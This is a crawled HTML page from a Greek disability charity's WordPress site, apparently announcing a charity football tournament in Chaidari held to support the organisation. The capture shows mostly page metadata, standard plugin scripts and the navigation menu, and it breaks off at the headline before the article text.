

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.gefirazois.gr/2016/12/14/%CF%84%CE%BF-%CE%BC%CE%B5%CF%84%CE%AC%CE%BB%CE%BB%CE%B9%CE%BF-%CF%84%CE%BF-%CE%BA%CE%AD%CF%81%CE%B4%CE%B9%CF%83%CE%B1%CE%BD-%CF%84%CE%B5%CE%BB%CE%B9%CE%BA%CE%AC-%CE%BF-%CE%B1%CE%BD%CE%B8%CF%81%CF%89/
body_size: 22489
content:
<!DOCTYPE html><html
lang=el class="no-js no-svg"><head><meta
charset=UTF-8><meta
name=viewport content="width=device-width, initial-scale=1"><link
rel=profile href=https://gmpg.org/xfn/11><link
type=text/css media=all href=https://www.gefirazois.gr/wp-content/cache/autoptimize/css/autoptimize_ac6dd78497b6aafdeef981abab06e6d9.css rel=stylesheet><title>Το μετάλλιο το κέρδισαν τελικά ο ανθρωπισμός ,στο τουρνουά ποδοσφαίρου για την ενίσχυση της Γέφυρα Ζωής - Γέφυρα Ζωής Α.με.Α</title><meta
name=robots content="max-snippet:-1, max-image-preview:large, max-video-preview:-1"><link
rel=canonical href=https://www.gefirazois.gr/2016/12/14/%cf%84%ce%bf-%ce%bc%ce%b5%cf%84%ce%ac%ce%bb%ce%bb%ce%b9%ce%bf-%cf%84%ce%bf-%ce%ba%ce%ad%cf%81%ce%b4%ce%b9%cf%83%ce%b1%ce%bd-%cf%84%ce%b5%ce%bb%ce%b9%ce%ba%ce%ac-%ce%bf-%ce%b1%ce%bd%ce%b8%cf%81%cf%89/><meta
property=og:locale content=el_GR><meta
property=og:type content=article><meta
property=og:title content="Το μετάλλιο το κέρδισαν τελικά ο ανθρωπισμός ,στο τουρνουά ποδοσφαίρου για την ενίσχυση της Γέφυρα Ζωής - Γέφυρα Ζωής Α.με.Α"><meta
property=og:description content="Φιλανθρωπικό τουρνουά ποδοσφαίρου παρακολούθησαν την Κυριακή 11 – 12 -16 πλήθος κόσμου μαζί με τον  Δήμαρχο Χαϊδαρίου , κ. Μιχάλη Σελέκο , για την ενίσχυση της Γέφυρα Ζωής &nbsp; Συγκεκριμένα, το τουρνουά , διοργανώθηκε από τον Πρόεδρο τον Παλαίμαχων ΑΕ Δάφνη Δάσους Χαϊδαρίου κ. Γιώργο Παπαχαρίση  , τον κ. Γιώργο Σαφρά Προέδρο ΑΕ Δάφνη Δασούς Χαϊδαρίου &hellip;"><meta
property=og:url content=https://www.gefirazois.gr/2016/12/14/%cf%84%ce%bf-%ce%bc%ce%b5%cf%84%ce%ac%ce%bb%ce%bb%ce%b9%ce%bf-%cf%84%ce%bf-%ce%ba%ce%ad%cf%81%ce%b4%ce%b9%cf%83%ce%b1%ce%bd-%cf%84%ce%b5%ce%bb%ce%b9%ce%ba%ce%ac-%ce%bf-%ce%b1%ce%bd%ce%b8%cf%81%cf%89/><meta
property=og:site_name content="Γέφυρα Ζωής Α.με.Α"><meta
property=article:section content="Είπαν για Εμάς"><meta
property=article:published_time content=2016-12-14T15:19:23+00:00><meta
property=article:modified_time content=2018-03-14T12:12:05+00:00><meta
property=og:updated_time content=2018-03-14T12:12:05+00:00><meta
property=og:image content=https://www.gefirazois.gr/wp-content/uploads/2016/12/dsc-331-200x300.jpg><meta
name=twitter:card content=summary_large_image><meta
name=twitter:description content="Φιλανθρωπικό τουρνουά ποδοσφαίρου παρακολούθησαν την Κυριακή 11 – 12 -16 πλήθος κόσμου μαζί με τον  Δήμαρχο Χαϊδαρίου , κ. Μιχάλη Σελέκο , για την ενίσχυση της Γέφυρα Ζωής &nbsp; Συγκεκριμένα, το τουρνουά , διοργανώθηκε από τον Πρόεδρο τον Παλαίμαχων ΑΕ Δάφνη Δάσους Χαϊδαρίου κ. Γιώργο Παπαχαρίση  , τον κ. Γιώργο Σαφρά Προέδρο ΑΕ Δάφνη Δασούς Χαϊδαρίου [&hellip;]"><meta
name=twitter:title content="Το μετάλλιο το κέρδισαν τελικά ο ανθρωπισμός ,στο τουρνουά ποδοσφαίρου για την ενίσχυση της Γέφυρα Ζωής - Γέφυρα Ζωής Α.με.Α"><meta
name=twitter:image content=https://www.gefirazois.gr/wp-content/uploads/2016/12/dsc-331-200x300.jpg> <script type=application/ld+json class='yoast-schema-graph yoast-schema-graph--main'>{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://www.gefirazois.gr/#website","url":"https://www.gefirazois.gr/","name":"\u0393\u03ad\u03c6\u03c5\u03c1\u03b1 \u0396\u03c9\u03ae\u03c2 \u0391.\u03bc\u03b5.\u0391","potentialAction":{"@type":"SearchAction","target":"https://www.gefirazois.gr/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"ImageObject","@id":"https://www.gefirazois.gr/2016/12/14/%cf%84%ce%bf-%ce%bc%ce%b5%cf%84%ce%ac%ce%bb%ce%bb%ce%b9%ce%bf-%cf%84%ce%bf-%ce%ba%ce%ad%cf%81%ce%b4%ce%b9%cf%83%ce%b1%ce%bd-%cf%84%ce%b5%ce%bb%ce%b9%ce%ba%ce%ac-%ce%bf-%ce%b1%ce%bd%ce%b8%cf%81%cf%89/#primaryimage","url":false},{"@type":"WebPage","@id":"https://www.gefirazois.gr/2016/12/14/%cf%84%ce%bf-%ce%bc%ce%b5%cf%84%ce%ac%ce%bb%ce%bb%ce%b9%ce%bf-%cf%84%ce%bf-%ce%ba%ce%ad%cf%81%ce%b4%ce%b9%cf%83%ce%b1%ce%bd-%cf%84%ce%b5%ce%bb%ce%b9%ce%ba%ce%ac-%ce%bf-%ce%b1%ce%bd%ce%b8%cf%81%cf%89/#webpage","url":"https://www.gefirazois.gr/2016/12/14/%cf%84%ce%bf-%ce%bc%ce%b5%cf%84%ce%ac%ce%bb%ce%bb%ce%b9%ce%bf-%cf%84%ce%bf-%ce%ba%ce%ad%cf%81%ce%b4%ce%b9%cf%83%ce%b1%ce%bd-%cf%84%ce%b5%ce%bb%ce%b9%ce%ba%ce%ac-%ce%bf-%ce%b1%ce%bd%ce%b8%cf%81%cf%89/","inLanguage":"el","name":"\u03a4\u03bf \u03bc\u03b5\u03c4\u03ac\u03bb\u03bb\u03b9\u03bf \u03c4\u03bf \u03ba\u03ad\u03c1\u03b4\u03b9\u03c3\u03b1\u03bd \u03c4\u03b5\u03bb\u03b9\u03ba\u03ac \u03bf \u03b1\u03bd\u03b8\u03c1\u03c9\u03c0\u03b9\u03c3\u03bc\u03cc\u03c2 ,\u03c3\u03c4\u03bf \u03c4\u03bf\u03c5\u03c1\u03bd\u03bf\u03c5\u03ac \u03c0\u03bf\u03b4\u03bf\u03c3\u03c6\u03b1\u03af\u03c1\u03bf\u03c5 \u03b3\u03b9\u03b1 \u03c4\u03b7\u03bd \u03b5\u03bd\u03af\u03c3\u03c7\u03c5\u03c3\u03b7 \u03c4\u03b7\u03c2 \u0393\u03ad\u03c6\u03c5\u03c1\u03b1 \u0396\u03c9\u03ae\u03c2 - \u0393\u03ad\u03c6\u03c5\u03c1\u03b1 \u0396\u03c9\u03ae\u03c2 \u0391.\u03bc\u03b5.\u0391","isPartOf":{"@id":"https://www.gefirazois.gr/#website"},"primaryImageOfPage":{"@id":"https://www.gefirazois.gr/2016/12/14/%cf%84%ce%bf-%ce%bc%ce%b5%cf%84%ce%ac%ce%bb%ce%bb%ce%b9%ce%bf-%cf%84%ce%bf-%ce%ba%ce%ad%cf%81%ce%b4%ce%b9%cf%83%ce%b1%ce%bd-%cf%84%ce%b5%ce%bb%ce%b9%ce%ba%ce%ac-%ce%bf-%ce%b1%ce%bd%ce%b8%cf%81%cf%89/#primaryimage"},"datePublished":"2016-12-14T15:19:23+00:00","dateModified":"2018-03-14T12:12:05+00:00","author":{"@id":"https://www.gefirazois.gr/#/schema/person/ce4607f3c9cb29dfd13a29d208685b03"}},{"@type":["Person"],"@id":"https://www.gefirazois.gr/#/schema/person/ce4607f3c9cb29dfd13a29d208685b03","name":"gefiraposts","image":{"@type":"ImageObject","@id":"https://www.gefirazois.gr/#authorlogo","url":"https://secure.gravatar.com/avatar/fadea53982f2b77c6f213154c934b689?s=96&d=mm&r=g","caption":"gefiraposts"},"sameAs":[]}]}</script> <link
rel=dns-prefetch href=//translate.google.com><link
rel=dns-prefetch href=//maps.googleapis.com><link
rel=dns-prefetch href=//fonts.googleapis.com><link
rel=dns-prefetch href=//s.w.org><link
href=https://fonts.gstatic.com crossorigin rel=preconnect><link
rel=alternate type=application/rss+xml title="Ροή RSS &raquo; Γέφυρα Ζωής Α.με.Α" href=https://www.gefirazois.gr/feed/><link
rel=alternate type=application/rss+xml title="Ροή Σχολίων &raquo; Γέφυρα Ζωής Α.με.Α" href=https://www.gefirazois.gr/comments/feed/><link
rel=alternate type=text/calendar title="Γέφυρα Ζωής Α.με.Α &raquo; iCal Τροφοδοσία" href="https://www.gefirazois.gr/events/?ical=1"><link
rel=alternate type=application/rss+xml title="Ροή Σχολίων Το μετάλλιο το κέρδισαν τελικά ο ανθρωπισμός ,στο τουρνουά ποδοσφαίρου για την ενίσχυση της Γέφυρα Ζωής &raquo; Γέφυρα Ζωής Α.με.Α" href=https://www.gefirazois.gr/2016/12/14/%cf%84%ce%bf-%ce%bc%ce%b5%cf%84%ce%ac%ce%bb%ce%bb%ce%b9%ce%bf-%cf%84%ce%bf-%ce%ba%ce%ad%cf%81%ce%b4%ce%b9%cf%83%ce%b1%ce%bd-%cf%84%ce%b5%ce%bb%ce%b9%ce%ba%ce%ac-%ce%bf-%ce%b1%ce%bd%ce%b8%cf%81%cf%89/feed/> <script>window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.gefirazois.gr\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.3"}};
			!function(e,a,t){var r,n,o,i,p=a.createElement("canvas"),s=p.getContext&&p.getContext("2d");function c(e,t){var a=String.fromCharCode;s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,e),0,0);var r=p.toDataURL();return s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,t),0,0),r===p.toDataURL()}function l(e){if(!s||!s.fillText)return!1;switch(s.textBaseline="top",s.font="600 32px Arial",e){case"flag":return!c([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])&&(!c([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!c([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]));case"emoji":return!c([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}function d(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(i=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},o=0;o<i.length;o++)t.supports[i[o]]=l(i[o]),t.supports.everything=t.supports.everything&&t.supports[i[o]],"flag"!==i[o]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[i[o]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(r=t.source||{}).concatemoji?d(r.concatemoji):r.wpemoji&&r.twemoji&&(d(r.twemoji),d(r.wpemoji)))}(window,document,window._wpemojiSettings);</script> <link
rel=stylesheet id=blessing-fonts-css  href='https://fonts.googleapis.com/css?family=Open%2BSans%3A300%2C300italic%2C400%2C400italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%7CRoboto%2BSlab%3A100%2C300%2C400%2C700%7CMontserrat%3A400%2C700%7CMerriweather%3A400%2C700%2C900%2C400italic%2C700italic%2C900italic&#038;subset=latin%2Clatin-ext' type=text/css media=all> <script src='https://www.gefirazois.gr/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script> <script src='https://www.gefirazois.gr/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script> <script>var cnArgs = {"ajaxurl":"https:\/\/www.gefirazois.gr\/wp-admin\/admin-ajax.php","hideEffect":"fade","onScroll":"no","onScrollOffset":"100","cookieName":"cookie_notice_accepted","cookieValue":"true","cookieTime":"2592000","cookiePath":"\/","cookieDomain":"","redirection":"","cache":"1","refuse":"no","revoke_cookies":"0","revoke_cookies_opt":"automatic","secure":"1"};</script> <script src='https://www.gefirazois.gr/wp-content/plugins/cookie-notice/js/front.min.js?ver=1.2.48'></script> <script src='https://www.gefirazois.gr/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.6.3.1'></script> <script src='https://www.gefirazois.gr/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.6.3.1'></script> <script src='https://www.gefirazois.gr/wp-content/plugins/give/assets/dist/js/babel-polyfill.js?ver=2.5.10'></script> <script>var give_global_vars = {"ajaxurl":"https:\/\/www.gefirazois.gr\/wp-admin\/admin-ajax.php","checkout_nonce":"8e7e0b76ff","currency":"EUR","currency_sign":"\u20ac","currency_pos":"after","thousands_separator":",","decimal_separator":".","no_gateway":"Please select a payment method.","bad_minimum":"The minimum custom donation amount for this form is","bad_maximum":"The maximum custom donation amount for this form is","general_loading":"Loading...","purchase_loading":"Please Wait...","number_decimals":"2","give_version":"2.5.10","magnific_options":{"main_class":"give-modal","close_on_bg_click":false},"form_translation":{"payment-mode":"Please select payment mode.","give_first":"Please enter your first name.","give_email":"Please enter a valid email address.","give_user_login":"Invalid email address or username.","give_user_pass":"Enter a password.","give_user_pass_confirm":"Enter the password confirmation.","give_agree_to_terms":"You must agree to the terms and conditions."},"confirm_email_sent_message":"Please check your email and click on the link to access your complete donation history.","ajax_vars":{"ajaxurl":"https:\/\/www.gefirazois.gr\/wp-admin\/admin-ajax.php","ajaxNonce":"56f88d2ff3","loading":"Loading","select_option":"Please select an option","default_gateway":"paypal","permalinks":"1","number_decimals":2},"cookie_hash":"1b91d0fd32f322b8149bbc85631a267f","session_nonce_cookie_name":"wp-give_session_reset_nonce_1b91d0fd32f322b8149bbc85631a267f","session_cookie_name":"wp-give_session_1b91d0fd32f322b8149bbc85631a267f","delete_session_nonce_cookie":"0"};
var giveApiSettings = {"root":"https:\/\/www.gefirazois.gr\/wp-json\/give-api\/v2\/","rest_base":"give-api\/v2"};</script> <script src='https://www.gefirazois.gr/wp-content/plugins/give/assets/dist/js/give.js?ver=2.5.10'></script> <script src='https://maps.googleapis.com/maps/api/js?key=AIzaSyAvpnlHRidMIU374bKM5-sx8ruc01OvDjI&#038;ver=1.0'></script> <script src='https://www.gefirazois.gr/wp-content/themes/blessing/assets/js/magnific-popup.js?ver=1.0'></script> <script src='https://www.gefirazois.gr/wp-content/themes/blessing/assets/js/jquery.countdown.min.js?ver=1.0'></script> <link
rel=https://api.w.org/ href=https://www.gefirazois.gr/wp-json/><link
rel=EditURI type=application/rsd+xml title=RSD href=https://www.gefirazois.gr/xmlrpc.php?rsd><link
rel=wlwmanifest type=application/wlwmanifest+xml href=https://www.gefirazois.gr/wp-includes/wlwmanifest.xml><meta
name=generator content="WordPress 5.3"><link
rel=shortlink href='https://www.gefirazois.gr/?p=2559'><link
rel=alternate type=application/json+oembed href="https://www.gefirazois.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.gefirazois.gr%2F2016%2F12%2F14%2F%25cf%2584%25ce%25bf-%25ce%25bc%25ce%25b5%25cf%2584%25ce%25ac%25ce%25bb%25ce%25bb%25ce%25b9%25ce%25bf-%25cf%2584%25ce%25bf-%25ce%25ba%25ce%25ad%25cf%2581%25ce%25b4%25ce%25b9%25cf%2583%25ce%25b1%25ce%25bd-%25cf%2584%25ce%25b5%25ce%25bb%25ce%25b9%25ce%25ba%25ce%25ac-%25ce%25bf-%25ce%25b1%25ce%25bd%25ce%25b8%25cf%2581%25cf%2589%2F"><link
rel=alternate type=text/xml+oembed href="https://www.gefirazois.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.gefirazois.gr%2F2016%2F12%2F14%2F%25cf%2584%25ce%25bf-%25ce%25bc%25ce%25b5%25cf%2584%25ce%25ac%25ce%25bb%25ce%25bb%25ce%25b9%25ce%25bf-%25cf%2584%25ce%25bf-%25ce%25ba%25ce%25ad%25cf%2581%25ce%25b4%25ce%25b9%25cf%2583%25ce%25b1%25ce%25bd-%25cf%2584%25ce%25b5%25ce%25bb%25ce%25b9%25ce%25ba%25ce%25ac-%25ce%25bf-%25ce%25b1%25ce%25bd%25ce%25b8%25cf%2581%25cf%2589%2F&#038;format=xml">
 <script>jQuery(document).ready(function( $ ){
        $('form input.required[type=text]').on('change invalid', function() {
    var textfield = $(this).get(0);
    
    // 'setCustomValidity not only sets the message, but also marks
    // the field as invalid. In order to see whether the field really is
    // invalid, we have to remove the message first
    textfield.setCustomValidity('');
    
    if (!textfield.validity.valid) {
      textfield.setCustomValidity('Παρακαλώ συμπληρώστε αυτό το πεδίο');  
    }
});
});</script> <meta
name=generator content="Give v2.5.10"><meta
name=tec-api-version content=v1><meta
name=tec-api-origin content=https://www.gefirazois.gr><link
rel=https://theeventscalendar.com/ href=https://www.gefirazois.gr/wp-json/tribe/events/v1/><link
rel=pingback href=https://www.gefirazois.gr/xmlrpc.php><meta
name=generator content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress.">
<!--[if lte IE 9]><link
rel=stylesheet type=text/css href=https://www.gefirazois.gr/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css media=screen><![endif]--><meta
name=generator content="Powered by Slider Revolution 5.4.6.3.1 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface."><link
rel=icon href=https://www.gefirazois.gr/wp-content/uploads/2017/12/cropped-fav_icon-32x32.png sizes=32x32><link
rel=icon href=https://www.gefirazois.gr/wp-content/uploads/2017/12/cropped-fav_icon-192x192.png sizes=192x192><link
rel=apple-touch-icon-precomposed href=https://www.gefirazois.gr/wp-content/uploads/2017/12/cropped-fav_icon-180x180.png><meta
name=msapplication-TileImage content=https://www.gefirazois.gr/wp-content/uploads/2017/12/cropped-fav_icon-270x270.png> <script>function setREVStartSize(e){
				try{ var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;					
					if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
				}catch(d){console.log("Failure at Presize of Slider:"+d)}
			};</script> <noscript><style>.wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head><body
data-rsssl=1 class="post-template-default single single-post postid-2559 single-format-standard cookies-not-set tribe-no-js has-single-post wpb-js-composer js-comp-ver-5.4.5 vc_responsive"><div
id=wrapper><header
class="menu-back cbp-af-header no-header-social"><div
class=container>
<span
id=menu-btn></span><div
class=row><div
class=col-md-3><div
id=logo><div
class=inner>
<a
href=https://www.gefirazois.gr/>
<img
src=https://www.gefirazois.gr/wp-content/uploads/2019/05/logonewgefira.png alt="Γέφυρα Ζωής Α.με.Α" class=logo-1>
<img
src=https://www.gefirazois.gr/wp-content/uploads/2019/05/logonewgefira.png alt class=logo-2>
</a></div></div></div><div
class=col-md-9><div
id=mainmenu-container><ul
id=mainmenu class=menu><li
id=menu-item-310 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-310"><a
href=https://www.gefirazois.gr/%cf%80%ce%bf%ce%b9%ce%bf%ce%b9-%ce%b5%ce%b9%ce%bc%ce%b1%cf%83%cf%84%ce%b5/>ΠΟΙΟΙ ΕΙΜΑΣΤΕ</a><ul
class=sub-menu><li
id=menu-item-498 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-498"><a
href=https://www.gefirazois.gr/%ce%bf%cf%81%ce%b1%ce%bc%ce%b1-%ce%b1%ce%be%ce%b9%ce%b5%cf%83/>ΟΡΑΜΑ/ΑΞΙΕΣ</a></li><li
id=menu-item-485 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-485"><a
href=https://www.gefirazois.gr/%cf%85%cf%80%ce%bf%ce%b4%ce%bf%ce%bc%ce%b5%cf%83/>YΠΟΔΟΜΕΣ</a></li><li
id=menu-item-484 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-484"><a
href=https://www.gefirazois.gr/%ce%b4%ce%b9%ce%b1%ce%ba%cf%81%ce%b9%cf%83%ce%b5%ce%b9%cf%83/>ΠΙΣΤΟΠΟΙΗΣΕΙΣ-ΔΙΑΚΡΙΣΕΙΣ</a></li><li
id=menu-item-483 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-483"><a
href=https://www.gefirazois.gr/%cf%83%cf%85%ce%bd%ce%b5%cf%81%ce%b3%ce%b1%cf%83%ce%b9%ce%b5%cf%83/>ΣΥΝΕΡΓΑΣΙΕΣ</a></li><li
id=menu-item-482 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-482"><a
href=https://www.gefirazois.gr/%cf%80%cf%81%ce%bf%ce%b3%cf%81%ce%b1%ce%bc%ce%bc%ce%b1%cf%84%ce%b1-%ce%b5%cf%81%ce%b3%ce%b1/>ΠΡΟΓΡΑΜΜΑΤΑ &#038; ΕΡΓΑ</a></li><li
id=menu-item-599 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-599"><a
href=https://www.gefirazois.gr/%ce%bf%cf%81%ce%b3%ce%b1%ce%bd%ce%bf%ce%b3%cf%81%ce%b1%ce%bc%ce%bc%ce%b1/>ΟΡΓΑΝΟΓΡΑΜΜΑ</a></li></ul></li><li
id=menu-item-305 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-305"><a
href=https://www.gefirazois.gr/%cf%84%ce%b9-%ce%ba%ce%b1%ce%bd%ce%bf%cf%85%ce%bc%ce%b5/>ΤΙ ΚΑΝΟΥΜΕ</a></li><li
id=menu-item-302 class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-has-children menu-item-302"><a
href=https://www.gefirazois.gr/%cf%84%ce%b1-%ce%bd%ce%b5%ce%b1-%ce%bc%ce%b1%cf%83/>ΤΑ ΝΕΑ ΜΑΣ</a><ul
class=sub-menu><li
id=menu-item-539 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-539"><a
href=https://www.gefirazois.gr/category/eidiseis/>Ειδήσεις</a></li><li
id=menu-item-538 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-538"><a
href=https://www.gefirazois.gr/category/ekdiloseis/>Εκδηλώσεις</a></li><li
id=menu-item-542 class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-542"><a
href=https://www.gefirazois.gr/category/vraveuseis/>Είπαν για Εμάς</a></li></ul></li><li
id=menu-item-3672 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3672"><a
href=#>ΣΤΗΡΙΞΤΕ ΜΑΣ</a><ul
class=sub-menu><li
id=menu-item-3673 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3673"><a
href=https://www.gefirazois.gr/stirikste-mas/>ΟΙΚΟΝΟΜΙΚΗ ΥΠΟΣΤΗΡΙΞΗ</a></li><li
id=menu-item-3678 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3678"><a
href=https://www.gefirazois.gr/money-box/>ΚΟΥΜΠΑΡΑΔΕΣ</a></li><li
id=menu-item-3904 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3904"><a
href=https://www.gefirazois.gr/tmhma-eksevreshs-poron/>ΤΜΗΜΑ ΕΞΕΥΡΕΣΗΣ ΠΟΡΩΝ</a></li><li
id=menu-item-3680 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3680"><a
href=https://www.gefirazois.gr/%cf%87%ce%bf%cf%81%ce%b7%ce%b3%ce%bf%ce%af/>ΧΟΡΗΓΟΙ</a></li></ul></li><li
id=menu-item-3842 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3842"><a
href=https://www.gefirazois.gr/ourneeds/>ΟΙ ΑΝΑΓΚΕΣ ΜΑΣ</a><ul
class=sub-menu><li
id=menu-item-3903 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3903"><a
href=https://www.gefirazois.gr/%ce%b3%ce%b9%ce%bd%ce%b5-%ce%b5%ce%b8%ce%b5%ce%bb%ce%bf%ce%bd%cf%84%ce%b7%cf%83/>ΓΙΝΕ ΕΘΕΛΟΝΤΗΣ</a></li></ul></li><li
id=menu-item-3841 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3841"><a
href=#>GALLERY</a><ul
class=sub-menu><li
id=menu-item-300 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-300"><a
href=https://www.gefirazois.gr/%cf%86%cf%89%cf%84%ce%bf%ce%b3%cf%81%ce%b1%cf%86%ce%b9%ce%ba%ce%bf-%cf%85%ce%bb%ce%b9%ce%ba%ce%bf/>ΦΩΤΟΓΡΑΦΙΚΟ ΥΛΙΚΟ</a></li><li
id=menu-item-480 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-480"><a
href=https://www.gefirazois.gr/%ce%b2%ce%b9%ce%bd%cf%84%ce%b5%ce%bf/>ΒΙΝΤΕΟ</a></li></ul></li><li
id=menu-item-450 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-450"><a
href=https://www.gefirazois.gr/%ce%b5%cf%80%ce%b9%ce%ba%ce%bf%ce%b9%ce%bd%cf%89%ce%bd%ce%b9%ce%b1/>ΕΠΙΚΟΙΝΩΝΙΑ</a></li></ul></div></div></div></div></header><section
id=subheader data-speed=2 data-type=background
><div
class=container><div
class=row><div
class=col-md-12><h1>Το μετάλλιο το κέρδισαν τελικά ο ανθρωπισμός ,στο τουρνουά ποδοσφαίρου για την ενίσχυση της Γέφυρα Ζωής</h1></div></div></div></section><div
class=clearfix></div><div
id=content><div
